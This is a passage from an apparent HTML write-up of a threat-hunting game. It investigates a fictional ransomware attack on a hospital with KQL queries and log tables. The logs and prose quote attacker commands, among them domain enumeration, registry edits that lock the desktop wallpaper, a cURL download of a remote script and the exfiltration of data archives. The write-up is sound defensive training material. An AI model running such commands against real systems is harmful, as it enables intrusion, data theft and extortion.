                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>cmd.exe /c C:\\Windows\\Temp\\UrTottalyPwned.bat</td>
                    <td>cmd.exe</td>
                    <td>8dd091f8cb572ab649a1678db2d683cfd26520f1b02dc51589a8a8fc385a2fff</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-04-02 11:53:57.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>cmd.exe /c reg add 'HKCU\Control Panel\Desktop' /v Wallpaper /t REG_SZ /d 'C:\Users\Public\ItWentWrong.jpg' /f && reg add 'HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System' /v Wallpaper /t REG_SZ /d 'C:\Users\Public\ItWentWrong.jpg' /f</td>
                    <td>cmd.exe</td>
                    <td>cc59d11d08489135071b8070da3b3048511c5b76c249c284e2cc494e054afa86</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                  <tr>
                    <td>2024-04-02 12:44:57.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>cmd.exe /c reg add 'HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\ActiveDesktop' /v NoChangingWallPaper /t REG_SZ /d 1 /f && reg add 'HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\ActiveDesktop' /v NoChangingWallPaper /t REG_SZ /d 1 /f</td>
                    <td>cmd.exe</td>
                    <td>2f0a4a732f33a62b87a3008bc71de6bfec739763a23b031d5119d3a2300b5ad9</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>After Roy opened the macro-enabled Microsoft Word document (<samp>.docm</samp>), it dropped an archive named <samp>heartburn.zip</samp>, which is decompressed to a dedicated folder <samp>Heartburn</samp> in the target's <samp>ProgramData</samp> directory; <samp>putty.exe</samp> is executed and used to establish a SSH (Secure Shell) connection to an attacker-controlled server (in this case, IP address <samp>93.142.203.80</samp>, with the username <samp>have_ya_tried</samp> and the password <samp>turning_it_off_and_on_again</samp>). The threat actor now has hands-on-keyboard access to the Database Administartor's device, and starts executing a typical set of discovery commands:</p>
          <ul>
            <li><samp>whoami</samp>: <quote>Displays user, group and privileges information for the user who is currently logged on to the local system. If used without parameters, <samp>whoami</samp> displays the current domain and user name.</quote> [<a href="https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/whoami">Microsoft Learn</a>].</li>
            <li><samp>net user /domain</samp>: Displays all users belonging to the domain. [<a href="https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/net-user">Microsoft Learn</a>]</li>
            <li><samp>net group "domain computers" /domain</samp>: Displays all users belonging to the group "domain computers" in the domain. [<a href="https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-R2-and-2012/cc754051(v=ws.11)">Microsoft Learn</a>]</li>
            <li><samp>net group "domain admins" /domain</samp>: Displays all users belonging to the group "domain admins" in the domain. [<a href="https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-R2-and-2012/cc754051(v=ws.11)">Microsoft Learn</a>]</li>
            <li><samp>net localgroup administrators</samp>: <quote>Used without additional parameters, <samp>**net localgroup &lt;**GroupName></samp> displays a list of users or global groups in a local group.</quote>. [<a href="https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-R2-and-2012/cc725622(v=ws.11)">Microsoft Learn</a>]</li>
          </ul>
          <p><samp>dbhunter.exe</samp> is downloaded off the internet via Microsoft Edge (per <samp>FileCreationEvents</samp>) and executed to dump a list of all found databases as a plain text file on a staging folder. They use this list to programmatically copy, compress and encrypt sensitive data (such as financial records, patient records, and Roy's meme collection) off the database(s) located in Roy's device (which doubles as the hospital's server). The archives are: <samp>Financial_Records.7z</samp> (password: </samp>finnaberich</samp>), <samp>Patient_Records.7z</samp> (password: </samp>i&lt;3mulah</samp>) and <samp>Roys_Meme_Collection.7z</samp> (password: </samp>mommawemadeit</samp>). The threat actor then uses cURL to download the PowerShell script <samp>anydesk_automation.ps1</samp> off their server (<samp>unhealthyrecordsystems.tech</samp>). This script is run and used to connect to IP address <samp>198.206.213.188</samp> with the password <samp>thxfodacaviar</samp> and exfiltrate all previously created <samp>.7z</samp> archives.</p>
          <p>Finally, they execute <samp>UrTotallyPwned.bat</samp>--downloaded at some point by the threat actor; there are no emails or other signs that Roy navigated to the download on their own--and replace all hospital computer's desktop wallpapers with a taunting image, and further disabled the ability to manually change it back.</p>
          <p>I'll backtrack a bit and look for signs of the threat actor's recon efforts against Azure Crest in the next section.</p>
        </section> <!--section 3-->
        <section id="section4"><!--section 4-->
          <h3>Section 4 - dERPy Database</h3>
          <p>Repurposing my previous KQL queries, I use this to determine any threat actor activity in our website prior, during and after the attack:</p>
          <pre><kbd>let bad_emails =
Email
| where subject =~ "[EXTERNAL] 👶 New! Revolutionary Pediatric Healthcare Strategies ✨"
| distinct sender;
let bad_domains =
Email
| where sender in (bad_emails)
or reply_to in (bad_emails)
| distinct tostring(parse_url(link).Host);
Email
| where tostring(parse_url(link).Host) in (bad_domains)
| distinct tostring(parse_url(link).Host)
| lookup PassiveDns on $left.Host == $right.domain
| distinct ip
| lookup InboundNetworkEvents on $left.ip == $right.src_ip
| sort by timestamp asc</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>ip</th>
                    <th>timestamp</th>
                    <th>method</th>
                    <th>user_agent</th>
                    <th>url</th>
                    <th>status_code</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>25.126.98.121</td>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td></td>
                  </tr>
                  <tr>
                    <td>115.12.60.150</td>
                    <td>2024-03-01 00:00:00.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=hospital+network+architecture</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>131.190.102.173</td>
                    <td>2024-03-01 08:11:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=pediatric+department+internal+procedures</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>16.101.245.182</td>
                    <td>2024-03-01 09:07:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=employee+contact+list</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>96.120.124.180</td>
                    <td>2024-03-01 09:29:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=IT+security+protocols</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>135.103.59.74</td>
                    <td>2024-03-01 10:23:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=How+many+money+does+Azure+Crest+Hospital+have%3F</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>62.121.133.43</td>
                    <td>2024-03-01 10:59:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=Is+Azure+Crest+Hospital+loaded+with+cash%3F</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>93.142.203.80</td>
                    <td>2024-03-01 11:05:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=Does+Azure+Crest+Hospital+have+a+lot+of+money%3F</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>135.103.59.74</td>
                    <td>2024-03-01 11:16:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=Azure+crest+ERP+systems</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>131.190.102.173</td>
                    <td>2024-03-01 11:51:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=Roy+Trenemman+Azure+Crest</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>115.12.60.150</td>
                    <td>2024-03-01 12:08:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=Penny+Pincher+Azure+Crest</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>131.190.102.173</td>
                    <td>2024-03-01 12:23:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=Azure+Crest+Hospital+financial+reports</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>16.101.245.182</td>
                    <td>2024-03-01 12:35:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=Azure+Crest+Hospital+financial+statements</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>131.92.62.82</td>
                    <td>2024-03-01 13:28:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=Azure+Crest+Hospital+financial+data</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>131.92.62.82</td>
                    <td>2024-03-01 13:45:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=Azure+Crest+Hospital+financials</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>131.190.102.173</td>
                    <td>2024-03-01 13:48:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=Azure+Crest+Hospital+Cyber+Security+team</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>115.12.60.150</td>
                    <td>2024-03-01 14:43:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=Azure+Crest+Hospital+IT+Security+team</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>131.92.62.82</td>
                    <td>2024-03-01 14:48:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=pediatric+patient+records</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>131.92.62.82</td>
                    <td>2024-03-01 15:12:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=pediatric+patient+medical+history</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>131.190.102.173</td>
                    <td>2024-03-01 15:37:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=pediatric+patient+medical+records</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>131.190.102.173</td>
                    <td>2024-03-01 15:50:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=where+are+pediatric+patient+records+stored</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>115.12.60.150</td>
                    <td>2024-03-01 16:01:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/search=how+to+access+pediatric+patient+records</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>115.12.60.150</td>
                    <td>2024-03-01 16:28:22.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/internal_share/medical_records/pediatric</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>93.142.203.80</td>
                    <td>2024-03-01 16:28:41.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/staff_directory/pediatric_department</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>135.103.59.74</td>
                    <td>2024-03-01 16:28:50.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/IT_security_policies</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>93.142.203.80</td>
                    <td>2024-03-01 16:29:14.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/news/penny-pincher-boasts-about-cost-cutting-on-it-department</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>115.12.60.150</td>
                    <td>2024-03-01 16:30:03.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/news/half-of-it-department-fired</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>16.101.245.182</td>
                    <td>2024-03-01 16:30:09.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/news/roy-trenemman-joins-azure-crest-to-save-money-on-erp-systems</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>93.142.203.80</td>
                    <td>2024-03-01 16:30:21.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/news/research/roy-trenemman-invents-new-architecture-database-systems</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>115.12.60.150</td>
                    <td>2024-03-01 16:30:26.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/news/research/why-running-your-own-erp-systems-is-a-good-idea</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>215.95.144.58</td>
                    <td>2024-03-01 16:31:06.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/news/research/why-pay-for-expensive-erp-systems-when-you-can-run-your-own</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>115.12.60.150</td>
                    <td>2024-03-01 16:31:56.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/news/research/how-azure-crest-is-revolutionizing-the-way-it-is-done</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>16.101.245.182</td>
                    <td>2024-03-01 16:32:39.0000</td>
                    <td>GET</td>
                    <td>Opera/9.63.(Windows CE; lb-LU) Presto/2.9.161 Version/12.00</td>
                    <td>https://azurecresthospital.med/news/research/run-your-own-erp-systems-on-sqlite-what-could-possibly-go-wrong</td>
                    <td>200</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Evidently, the threat actor did their research. Notably, out of all their IP addresses, only one didn't browse our webpage.</p>
          <p>The information they looked for included (clumsily) the hospital's finances (esp. revenue and profits), the hospital's network architecture, IT protocols, employee contact information, IT staff and cybersecurity staff, and <i>information on the ERP system</i>, including on its designer, Database Administrator Roy Trenemman; the recent staff layoffs and other cost-cutting measures (that included the creation and implementation of an in-house ERP system); and information on the ERP system's design, such as technologies used (SQlite, among others). Most damning, the threat actors were looking for ways to access <i>pediatric</i> patient records.</p>
          <p>Unfortunately, they did access the internal share containing these records (<samp>https://azurecresthospital.med/internal_share/medical_records/pediatric</samp>) on March 1st.</p>
          <p>As mentioned, <samp>UrTotallyPwned.bat</samp> rendered the databases inaccessible. Perhaps <samp>FileCreationEvents</samp> has a hint; for example, if they were encrypted, and if so with what file extension, what hostnames could've been affected besides the server, etcetera.</p>
          <pre><kbd>FileCreationEvents
| where timestamp >= datetime(2024-04-02 11:31:47.0000) //when the Batch script was executed</kbd></pre>
          <details open id="results1">
            <summary>Query Results</summary>
            <div class="table-container">
              <table>
                <caption>This table has been redacted; it only shows the most relevant findings, rather than the entire output of the KQL query above.</caption>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>hostname</th>
                    <th>username</th>
                    <th>sha256</th>
                    <th>path</th>
                    <th>filename</th>
                    <th>process_name</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-04-02 11:32:29.0000</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                    <td>3b8daeb7c5307430f836c6ca58b432828ea58dcc8b6dd953f12e6eeeb8e86c29</td>
                    <td>C:\System\Database\hospital_scheduling.db.scholopendra</td>
                    <td>hospital_scheduling.db.scholopendra</td>
                    <td>explorer.exe</td>
                  </tr>
                  <tr>
                    <td>2024-04-02 11:32:48.0000</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                    <td>c551a57313e279dada8f0d580f6cbbff68820f0bcd22115b8872f92257048ada</td>
                    <td>C:\System\Database\financial_data.db.scholopendra</td>
                    <td>financial_data.db.scholopendra</td>
                    <td>explorer.exe</td>
                  </tr>
                  <tr>
                    <td>2024-04-02 11:32:49.0000</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                    <td>d4651af07de3c464181de6c0c1f39a27f279eaf342596b2ae067aca964eaf364</td>
                    <td>C:\System\Database\employee_info.db.scholopendra</td>
                    <td>employee_info.db.scholopendra</td>
                    <td>explorer.exe</td>
                  </tr>
                  <tr>
                    <td>2024-04-02 11:32:52.0000</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                    <td>a1aa6bccae477706d0f47c2302bd8183c86fb39a158f8e804fee97a291ee3b02</td>
                    <td>C:\System\Database\pediatric_patient_data.db.scholopendra</td>
                    <td>pediatric_patient_data.db.scholopendra</td>
                    <td>explorer.exe</td>
                  </tr>
                  <tr>
                    <td>2024-04-02 11:33:14.0000</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                    <td>efbdda5c9a85317cae21333e09f2f622a5b14ebe8b7c5d80aca306f4957f953d</td>
                    <td>C:\System\Database\research_data.db.scholopendra</td>
                    <td>research_data.db.scholopendra</td>
                    <td>explorer.exe</td>
                  </tr>
                  <tr>
                    <td>2024-04-02 11:33:16.0000</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                    <td>ccbaab672fd2a8412d61f0a82838633052544e6bf5996ed9c5bbf503665de6b8</td>
                    <td>C:\System\Database\medical_inventories.db.scholopendra</td>
                    <td>medical_inventories.db.scholopendra</td>
                    <td>explorer.exe</td>
                  </tr>
                  <tr>
                    <td>2024-04-02 11:33:17.0000</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                    <td>6c9e68ecce293439118058f371c3f42b1b8b755553eada70e010a206ca6f5a8a</td>
                    <td>C:\System\Database\patient_records.db.scholopendra</td>
                    <td>patient_records.db.scholopendra</td>
                    <td>explorer.exe</td>
                  </tr>
                  <tr>
                    <td>2024-04-02 11:36:30.0000</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                    <td>4f31fbaf3f3c5f3c5d5338154769ccfe74530e30bb5f307a02bdef59d98dc507</td>
                    <td>C:\In\ItWentWrong.jpg</td>
                    <td>ItWentWrong.jpg</td>
                    <td>firefox.exe</td>
                  </tr>
                  <tr>
                    <td>2024-04-02 11:37:54.0000</td>
                    <td>SUPER-DB-SERVER-9000</td>
                    <td>rotrenneman</td>
                    <td>80116ec6ed1f703b11bf20f46523115ee1ed8a297f9104569e7b206f81d69d51</td>
                    <td>C:\Users\rotrenneman\Desktop\WhatCouldPossiblyGoWrong.txt</td>
                    <td>WhatCouldPossiblyGoWrong.txt</td>
                    <td>explorer.exe</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Not shown in the table above (which is an excerpt of the full results), but the Batch script encrypted all of Roy Trenemman's files (such as miscellaneous documents, images, etc.) and, since his device doubled as the hospital's ERP server, the databases themselves. Further, it's shown when the threat actor downloaded the mocking ransom wallpaper (which was set as the desktop wallpaper across all devices) and a ransom note (or otherwise a taunt) named <samp>WhatCouldPossiblyGoWrong.txt</samp>, likely referencing an article of that nature that the threat actors read during their recon.</p>
          <p>The files were encrypted and appended with the <samp>.scholopendra</samp> file extension.</p>
        </section> <!--section 4-->
        <section id="section5"><!--section 5-->
          <h3>Section 5 - Bonus: Mo' Money Mo' Problems</h3>
          <p>Breaking kayfabe for a bit, but this section of the game corresponds to various trivia questions (such as who hosts what cybersecurity podcast) and some slight CTF-like puzzles (such as deobfuscating strings that use a variety of cipher algorithms, such as ROT13, or encoding algorithms such as base64). It is thus omitted; but I do recommend tools such as <a href="https://gchq.github.io/CyberChef/">CyberChef</a> and <a href="https://www.dcode.fr/en">dCode.fr</a> for these.</p>
        </section> <!--section 5-->
      </article> <!--game sections-->
      <a class="skip" href="#page-navigation">Return to page navigation</a>
    </main><!--main page content-->
  </body>
</html>
</file>

